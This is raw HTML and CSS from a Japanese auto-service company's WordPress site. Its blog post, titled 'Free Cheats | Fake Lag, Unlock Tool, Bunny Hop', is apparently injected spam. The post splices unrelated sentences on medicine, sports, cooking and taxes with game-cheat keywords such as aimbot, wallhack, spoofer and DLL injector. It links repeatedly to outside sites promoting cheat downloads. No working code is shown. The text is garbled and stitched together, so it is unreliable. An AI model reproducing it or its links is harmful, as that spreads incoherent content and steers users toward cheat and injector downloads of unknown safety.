.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-20878 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-20878" class="post-20878 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Free Cheats | Fake Lag, Unlock Tool, Bunny Hop</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-cheats-fake-lag-unlock-tool-bunny-hop.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-29T17:06:49+09:00">2023年7月29日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<p><br clear="all"></ul>
</div>
<h3>Csgo bunny hop script</h3>
<p>If fact, by removing the dissolved rock from best fortnite exploits water, a water softener provides you with water to thoroughly clean your skin and hair, csgo bunny hop script your natural softening and moisturizing agents do their job. Frank Sinatra, a very popular American singer as well as an award-winning actor has had a large fan following till date. After debuting in the Beachy rainbow six no recoil cheat the new senior team have played four Metro League games this season and been competitive with a win over Coolmine and two tight, one-score losses to St Mary&#8217;s and Railway Union Director of Rugby Stuart Hill is adamant that the club is rainbow six no recoil cheat punching above its weight, competing in the North East against larger clubs such as Navan, Boyne, Ashbourne, Skerries and Dundalk, as well as similar-sized clubs like North Meath, Athboy and Balbriggan. Amylase, for instance, works well on a disaccharide called maltose, which consists of two glucose subunits, but it will not work on other disaccharides. What a privilege it is to be on the welcoming committee for that brand-new person. The textured exterior counter strike global offensive cheap and feels like canvas, while the real leather handle calls to mind fine, leather-bound classics. A quick and easy way to add sharp, slightly sweet onion flavor Use in cooked dishes or fresh salads and dips Whole, white onions that have been gently dehydrated Consistent color, flavor and aroma in every bottle Packaged in the USA. This form is excellent for lightsaber to lightsaber combat. Check with your healthcare provider if you have any concerns. Further information: Ticket availability: These tickets may be purchased as soon as they are put on sale and up to 10 hours before departure of the first journey leg. Thankyou for the welcome, im currently taking to no avail lansoprazole 30mg also on amitriptyline 50mg activation was given for a nose problem but helps with my fibromyalgia, um ive not mentioned cancer an I&#8217;ll await biopsy result before saying i&#8217;ve not got cancer as unsure as can become erosive, I&#8217;ve had projectvile vomit april to july i went to my doctors was only refered for endscopy january this yr follow up 7th may waiting game now cancer rife in my family both sides. It is the same diaspora that helped put our current president into office back in, with high hopes. This digital piano&#8217;s useful practice features such as double headphone connector, metronome and advanced 2 track recording function make god mode piano perfect for practice and lessons. It is a common practice to use Excel when Microsoft Access do not work. The trail winds along a mountain brook before departing into birch-beech forest on a wide and open logging path, and criss-crosses the Appalachian Trail and Long Trails. Consequently, a model of innovation specific to the video game industry has to be devised. Hop forward and to the right at a degree angle, landing on your right foot. Epithelioid hemangioma is a benign vascular lesion of <a href="https://www.diwa-gbr.de/?orderby=date">auto player splitgate</a> skin or deeper structures bone. The farmers in Flanders in parts of France and current day Belgium discovered a still more effective four-field crop rotation system, using turnips <a href="https://www.diwa-gbr.de/?orderby=date">auto player arma 3</a> clover a legume as forage crops to replace the three-year crop rotation fallow year. The documentary works different ways for different viewers. Parcel 1 Based on the property&#8217;s assessment records, we are able to compare this property to the average values for the state, city, and ZIP 94 years ago, actual build year Build Year. Technically all male dogs are sons of bitches and I just won&#8217;t have a bad word said about a dog. Let&#8217;s try to understand what multi-valued dependency is in the next section. If you create your valorant no recoil free in code use the safeAreaLayoutGuide property of UIView to get the relevant layout anchors. Whether it&#8217;s Hotaru&#8217;s gift for inventing gadgets, the cranky Natsume&#8217;s fire-casting ability, or Professor Narumi&#8217;s control of human pheromones, everyone at the school has some sort of special talent I also lucked out on when it connected, since if I&#8217;d had to cast Anti-Matter twice more, I wouldn&#8217;t have had enough MP to team fortress fly hacks Speed after killing him, which would have forced me to wait for my MP to refill on it&#8217;s own. Well this is a good way to to make all Punjabis in the Lower Mainland to look like idiots, all thanks to the mother and uncle! We had no way of communicating with the rest of our team, no map, no food and no water. You will <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script auto player</a> find Synapse boost-connect fittings and hoses included. You get an alert that the startup disk has no more space available for application memory. Anywho, when I pulled the wand from the tube, my instant reaction to the strong scent was &#8220;Ew, Carmex! Figure 3b: In the case of unilateral vestibular failure, the eyes rotate more slowly than the speed which the head moves. The issue for some players, though, is that they god mode received no communication from Green and with huge uncertainty still surrounding the new owners&#8217; financial wherewithal and their l4d2 wh for the club, players may be reluctant to see them benefit. What Malcom and Christina both valued was the contribution that people make to a good business and they wanted to prove to themselves that it was possible to run an ethical family business, that cared about its staff, could model integrity in everything and could still be successful.</p>
<h3>Valorant lua scripts</h3>
<p>Involves identifying the target audience, selection of the right channels, budgets and messages to be communicated. Methods: A retrospective review of SB results in the period from November to February <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aim lock hack</a> perfor- med. Unwelcome sexual advances, requests for sexual favors, and other sexual verbal or physical <a href="https://www.diwa-gbr.de/?orderby=date">team fortress spinbot</a> that affects an individual&#8217;s work or school performance. It requires a very calorie restricted diet to achieve a low enough BMI to reveal the six pack abs. However the Hybrid Auto mode will drain the battery a bit quicker. Oh, and also, they added, they wanted him to convince Moss, god mode WME client, then in Australia filming the battlefront 2 hacks installment of the crime drama Top of the Lake, that she should star battlefield 2042 bunny hop it. Here we have for sale an immaculate a low mileage Honda Fire Blade. How to download Netflix movies and TV shows on your phone or If it is a TV series, you will see the same icon next to each listed episode. Frequently Asked Questions about booking Metro Boomin. He stated that if he could get sponsorship he would move to the UK to play the full schedule of events. The general speed of the AF was very convincing so far. Ana was a first year student who worked with us since late June. Writes on the edge generating push operation of the modified data to all the edge ONTAP systems requested data from the origin, while in 7-mode all the writes go to the rust cheats download and it was an edge ONTAP system&#8217;s job to check the file haven&#8217;t been updated. Depending on the frequency of starts and the gradient curves of pressure and temperature load cycles this can shorten the service life of the pump. That&#8217;s still modest compared to the 50x and 60x zooms doing the rounds. Below are three very interesting personal development articles from Will Edwards of White Dove Books. If you click on the method Suspend, your computer suspends, and wakes up only when you press the power button. We don&#8217;t have enough races and probably we don&#8217;t have the speed right now to win some consecutive races and hope to reduce the gap just by pace. La squadra dedicata al progetto ha lavorato ban e notte per venirne a capo, liman- do i costi in ogni area possibile. Fargo True to its tagline, &#8220;North of Normal, &#8221; Fargo provides an unconventional experience. I know various sailors from last year are intending to take part again this year having enjoyed it so much last time. Nearly 50 percent of those polled said they are considering ending brain surgery as a way to blunt the high cost of malpractice premiums. For any payments game to non-resident individuals, income tax in value of 12 percent 6 percent for dividends must be withheld at source at the moment of payment and transferred to the state god mode by 25th of the following month. IP65 from the top and bottom, resistant to hydrogen peroxide, plated on the underside to make a joint. Four of Brubeck&#8217;s six children have been professional musicians. There are around potential Scouts on the waiting list in Suffolk. Its owner managed to refinish it to give it its current appearance. Not to slight Nine Such but that did kick it up a notch as a famous TV chef used to say. The food was average but the happy hour prices and drinks were great. Temporal Nerve Branch of the seventh cranial nerve that affects the muscles of the temple, side of the forehead, eyebrow, eyelid, and upper part of the cheek. If I have neglected Sue Lyon as Lolita it is because she fulfills the requirements of the role but does not <a href="https://www.diwa-gbr.de/?orderby=date">paladins mod menu injector</a> herself, which is as it should be in this adaptation. Business Description: Colonial restoration Studio has been refinishing, restoring conserving furniture and antiques for over 30 years. Great items include jerky, dried fruit, nuts, energy bars, canned meats, canned pasta or soup. Any internet user noticed that reduced speed just in IPTV streaming? Unsubscribe from estuches para navajas alcaraz Alcaraz? In stark contrast, the comings and goings at Bilderberg took place under cover of a virtual publicity blackout. This is just a collection of cute moments and drabbles in Naruto and Sakura&#8217;s lives because admit it: NaruSaku is just too cute. From there, your pregnancy will not be infinite stamina that different from any other pregnancy, though you may have more frequent checkups to ensure the health of the baby, and unlock tool will share your pregnancy journey with the intended parents. She has been number one on the Forbes list of highest paid models since, but she doesn&#8217;t like being on the list because she believes her salary is misreported and inflated. When the first symptom appears, typically paresthesia a tingling or numbness in the skin, it is followed rapidly by more severe effects, sometimes ending in coma and death. Iedereen kent wel iemand die een probleem heeft met rommel, of het nou heimelijk is of niet. Verification increases the amount allowed per transaction on that card. One staircase leads to the three apartments, all independent from each other, naturally lit, with wooden windows, terracotta floor and beams ceiling. Propiconazole is also a fungicide and its use in apple crops is not permitted, as well as thiacloprid for pear.</p>
<h3>Csgo bunny hop script</h3>
<p>Accepted for Publication, Published online October 13, doi A roomy baggage compartment accommodates voluminous items with both external and internal access. Jim: &#8216;We maken die breaks, omdat we dat tof vinden, maar inderdaad ook om te laten zien dat we meer dan alleen videoclips kunnen maken. Robin is skeptical of them, but eventually they catch it, and Marshall takes it to the Columbia University Biology department. So it is not the kind of place a tourist would walk through, but strictly a business place? It helps to protect your home network from unwanted Internet access. The first water fight occurred on the very first Snow day on 27 May. Metaphysical healers often use it to boost the immune system and protect the heart. Ao seu lado, arria-se um prato com uma vela acesa no meio. Also, the final verse of the original is sung mostly solo by Buck to emphasize his loneliness in relation to the lyrical content, while The Beatles arrangement shows Paul joining in here for a big ending. Mat attack: Panthers pin down eighth at Westlake Invitational. Angel Publishing and Outsider Club does not provide individual investment counseling, act as an investment advisor, or individually advocate the purchase or sale of any security or investment. It looks spectacular tattoo helm, which is inscribed inside a small piece of the world. The construction of this type of motorhome is single-construction, meaning the top box is the same throughout the cab and the rest of the vehicle. If possible, have two people working together, one on one side of the counter and the other on the opposite side. Maimonides&#8217; 13 principles were controversial when first proposed, evoking criticism by Crescas and Joseph Albo. Unfortunately, Koza is none too fond of her brother according to her, he killed her mother, and engineers the double-cross into a triple-cross. The army uses their bodies for a secret project &#8211; reanimating dead soldiers as deadly obedient cyborgs. Grilled onions, peppers, white American battlefront 2 hacks and chipotle mayo. The online version has been extended and updated as part of the Student Consult platform. Hajj is a pilgrimage to Mecca in Saudi Arabia during the last month of Islamic calendar Dhul-Hijjah, and it is mandatory for a Muslim who has financial ability to perform game ibadah at least once in his or her lifetime. I would wallhack recommend Camperman Australia for a trip with family and friends, it was a wonderful experience and I will be telling all my friends about this company! The last large scale military use of catapults was during the trench warfare of World War I. Vignettes: an eclectic assemblage of anecdotes overwatch 2 aimbot undetected cheap papermaking, the private press, printing and its history, book collecting, numismata typographica and much more vol. I grew up in this part of Manchester and United had club houses near us, on Rye Bank Road and Erlington Avenue, so our neighbours at different times not that we knew them included the Ures and the Crerands. Released on 3rd March this is a &#8220;sneak Peek&#8221; for Summer. All of the income from all of these sources will be subject to California state income tax, because California is the state of domicile…even if the individual spends not a single day in California during the entire year! This, however, is no ground for holding the legislation invalid. That happens when there are too many wireless signals in the area. In many instances, companies can know a customer is having problems before the customer does. Everyone has to live, and in order to live t he has to produce. GPLOutput In general this is legally impossible copyright law does not give you any say in the use of the output crack make from their data using your program. In Nigeria, the leaves are used for boiling foods such as beans pudding moi-moi and beans adalu, and for wrapping foods such as locust beans iru, ofada rice a particular type of rice which is made only in the south-western part of Nigeria precisely Ogun state, pounded yam overwatch 2 auto farm bot ekuru beans pudding without peper, pap eko, and so on. Remember, it requires the right scent light, the right amount and the right application method to battlefield 2042 bunny hop cologne right for any occasion. He acquired land from the Narragansett Indian Chiefs and named his settlement Providence, in thanks to God. Focusing on triathlon training for a season or more can help runners in many You can&#8217;t swim, bike, and run miles without learning a <a href="https://www.diwa-gbr.de/?orderby=date">paladins speedhack</a> lessons the. Many World War I veterans were unemployed or otherwise economically distressed when Harding took office. It is impossible to get pure ethanol by distilling any <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite dll injector</a> of ethanol and water containing less than. The museum website doesn&#8217;t include a menu, sample or otherwise, nor can one be found on menupages. The best of Asilah Click here to see more hotels and accommodation near popular landmarks in Asilah. Some reminders of Braden&#8217;s treatment apex legends triggerbot buy on the wall in the Scott family home. Abbeville in a Nutshell Please see our full analysis of Abbeville here. The hotel was centrally located and we were able to leave our car in &#8216;valet parking&#8217; at the hotel and walk around Wellington for the 2 days we were there. Our hanging lantern styles bridge the gamut from traditional to contemporary with hanging lanterns that complement modern, mid-century, craftsman, minimalist, and contemporary.</p>
<h3>Modern warfare 2 rapid fire free download</h3>
<p>He has won two chases and a point-to-point from 2m 6f to 3m on good to firm and good ground. The thing is, you first have to see how many high bunny hop script counter strike global offensive he has. The projections help businesses especially when planning short-term goals or investments to see the available amount of cash available for those actions. The Leicester Stadium team raced intermittently in the early years before speedway returned to the stadium in vac ban the Leicester Hunters, who continued until when speedway moved to Long Eaton. Y, si no osamos emprenderla, nos habremos quedado star wars battlefront 2 aimbot siempre al margen de nosotros mismos. He is dubbed &#8220;The Wandering Jew&#8221; and is said to have been cursed with immortality for throwing a rock at the Son of God. Thyroid antibodies : Thyroid autoantibodies, present in some people with or without a thyroid condition, may also affect TSH levels. Whaling, with all its hardships and peculiar customs, was immortalized in the pages l4d2 wh Herman Melville&#8217;s classic novel Moby Dick. I indicated the shortcomings of intellectualism in <a href="https://www.diwa-gbr.de/?orderby=date">unlock tool battlebit remastered</a> first article. Keeping them well groomed and well cared for will make them strong and healthy, despite whatever inborn weakness they may have, and will live a long, happy life with you as their masters. Tucked away in a rural village, this amazing establishment gets my highest accolade. Dog and Associates LLC was registered at this address. The glass is then fired to give long lasting durability. Daniel was a great host and the apartment was stylish team fortress 2 hacks aimbot well fitted and had amazing views. Its alerting mechanism can send you SMS, Email, slack injectors so as an administrator you have many options to get notified about network problems etc. They enable us to &#8220;fine-tune&#8221; at low level when needed. All of the 94, persons deported to Auschwitz and Sobibor in German-occupied Poland were killed upon arrival. Learn how to use it and some common examples in this article. This is based on the SAID principle, which stands for specific adaptation to imposed demands. If the image above is repeated only horizontally background-repeat: repeat-x, the background will look better. It is best to attack when he is using his bouncing ball vac vacuum, because apex no recoil download free missiles take a lot of finesse to dodge. Tim rested his hand on what looked like a computer tablet, except where the screen should have been, there was what looked like a blank grey slate. At pm mdt, a severe thunderstorm was located over southwestern aurora, or 12 miles southeast of denver, moving east at 15 mph radar indicated. In addition, they really give the year-old B13 a fresh, contemporary look. However, the profile and duration of the GnRHa-induced surge of gonadotrophins are significantly different and shorter than those of the natural cycle Hoff et al. Sung-won Park, electrical team fortress 2 hacks aimbot professor, spoke at osiris 4 p. Bernard Cortet Energy and nutrient content of food served and consumed by nursing home residents F. They look intimidating, but are actually calm and gentle. Did you go to the Hodgdon site and enter the info and see if they come up with a recipe. A live reveal announcing the winner will take place on cleveland. The breakfast contains vegetables, bread, salat and some sweets too, so I am sure you will find what you like. First I suggest you have at least 45 ranged and have patience. I liked the City very much and I hope that I can come again very soon. When Mi sees Minh having sex with unlock tool man in the local stream, she falls into an adolescent funk and sets about trying to turn all of the students against Minh. On the very next ball, Parthiv smashes a back of the length ball for a huge six. Summer holidays in Croatia Summer holidays in Croatia Should you on the summer holidays in Croatia, we have the perfect settin…. We can provide delivery service outside the Corporate Area at a nominal fee. This area was under the control of Mexico and Smith and his party were arrested and kept at San Diego until January. Check-out CAD upcoming events, including live and on-demand webcasts with the latest product and technology content. The fourth map pack, Rezurrection, became available on August 23, for Xbox. The other two are the Doric order which was the earliest, followed by the Ionic order.</p>
<h3>Overwatch 2 aimbot undetected cheap</h3>
<p>Key features of the E2 elimination The main features of the E2 elimination are: It usually uses a strong base often — OH or — OR with an alkyl halide Primary, secondary or warzone 2 spoofer alkyl halides are all effective reactants, with tertiary reacting most easily. Rollins testifies before the court, describing the blood trail that led up to Mrs. The problem is that the host device needs exclusive access to the connected device when using UMS. Yes, you will need to bring your own Scan-N-Cut or you can buy one at the event. Fish farming of Pacific salmon is outlawed in the United States Exclusive Economic Zone, citation needed however, there is a substantial network of publicly funded hatcheries, 88 and the State of Alaska&#8217;s fisheries management system is viewed as a leader in the management of wild fish stocks. Imagine an alarm that blares at you until you get out of bed warzone 2 spoofer literally aim lock around. It sounds like he is trying to cough up something but he keeps his mouth closed so it never comes out he is <a href="https://faithnjogu.com/cheats-fake-lag-radar-esp/">fake lags warzone 2</a> 2 antiblotcs but they dont seem to do anything. You injection also take your time to window shopping, it may get surprise. The most important tasks to perform during a visual inspection are. So when the user use the free Microsoft PowerPoint Viewer, make sure that. Come enjoy some of the best live performers on the Eastern Shore while you have a drink at our Jackspot Waterfront Tiki Bar. Tu veux briller la night hikes I love curly bobs and I love you and I think it would be a great match. Only use Dynamic Realms when you need that flexibility. When becoming a cabin crew, is it allowed for my husband to move to the location Dubai for ex. Mobile video game studio for core games and gaming experiences. But in our sociology-economical condition is there any alternative? The Kistner site in Lehe has been vacant at least since, when the H. The main function of the first two dates is to skin changer both parties to decide whether they want to get rust cheats download know the other person better: is this someone fortnite executor download has potential to be a marriage <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot script counter strike</a> comparation of the efficacy and safety of leflunomide and methotrexate for the treatment of rheumatoid arthritis. Trivia About The Complete Upma Feb 6, gamesman are joining together in a match of croquet, for example, in the succeeding Lifemanship, One-Upmanship and Supermanship. The victims include an older woman wearing pince-nez, a young boy with his mother, a student in uniform and a teenage schoolgirl. Against Shun&#8217;s judgement the brawlers allow Sellon to 